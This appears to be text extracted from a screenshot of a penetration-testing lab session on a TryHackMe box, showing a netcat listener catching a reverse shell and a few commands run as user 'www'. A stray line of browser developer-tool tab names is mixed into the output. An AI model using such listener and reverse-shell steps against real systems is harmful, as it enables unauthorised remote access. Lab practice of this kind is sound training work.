 ┌──(drasstrange㉿kali)-[~/PNPT_Prep/THM_Boxes/UltraTech]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.11.135.80] from (UNKNOWN) [10.10.163.183] 50050
$ whoami
whoami
www
$ cd /
cd /
$ ls
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
ls
bin home lib64 opt sbin sys vmlinuz
boot initrd.img lost+found proc snap tmp vmlinuz.old